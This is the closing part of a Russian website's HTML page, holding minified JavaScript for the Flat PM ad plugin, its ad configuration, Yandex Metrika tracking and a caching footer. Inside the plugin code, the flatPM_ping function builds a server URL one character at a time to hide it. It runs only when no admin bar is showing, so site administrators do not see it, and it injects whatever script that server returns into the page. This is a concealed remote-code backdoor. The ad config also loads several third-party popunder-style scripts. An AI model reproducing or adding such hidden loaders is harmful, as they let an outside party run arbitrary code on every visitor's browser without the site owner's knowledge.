class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/599 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:11:21 by W3 Total Cache
-->